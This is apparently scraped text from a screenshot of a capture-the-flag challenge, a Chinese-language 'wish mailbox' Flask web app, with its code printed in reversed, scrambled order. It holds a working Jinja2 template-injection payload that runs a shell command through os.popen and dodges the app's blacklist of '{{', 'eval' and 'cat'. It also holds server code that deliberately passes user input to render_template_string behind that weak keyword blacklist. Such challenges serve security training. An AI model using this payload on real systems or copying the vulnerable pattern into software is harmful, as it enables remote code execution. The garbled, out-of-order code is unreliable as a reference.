 ✨ 星愿信箱
{%print(lipsum.__globals__.os.popen('tac `ls`').read())%}
投递愿望
愿望反馈：
app.run(debug=True) if __name__ == "__main__": return html_page return
f"处理愿望时出错：{str(e)}", 400 except Exception as e: return
html.unescape(rendered) rendered = render_template_string(cmd) return
'❌ 愿望被神秘力量屏蔽了～', 200 if '{{' in cmd or '}}' in cmd or 'eval' in
cmd.lower() or 'cat' in cmd.lower(): return "愿望需要包含文字内容噢）～",
400 if not text_pattern.search(cmd): text_pattern = re.compile(r'[a-zA-
Z\u4e00-\u9fa5]') return "愿望内容不能为空哦～", 400 if not cmd: cmd =
data.get('cmd', '').strip() data = request.get_json() try: if request.method
== 'POST': def index(): @app.route('/', methods=['GET', 'POST']) ''' });
.catch(err => output.textContent = `出错啦：${err.message}`); .then(data
=> output.innerHTML = data) .then(res => res.text()) }) body:
JSON.stringify({ cmd: cmd }) headers: { 'Content-Type': 'application/json' },
method: 'POST', fetch('/', { output.textContent = "愿望传递中... ✨"; }
return; output.textContent = "请先写下你的愿望哦～"; if (!cmd) { const
output = document.getElementById('output'); const cmd =
document.getElementById('cmdInput').value.trim(); e.preventDefault();
document.getElementById('cmdForm').addEventListener('submit',
function(e) {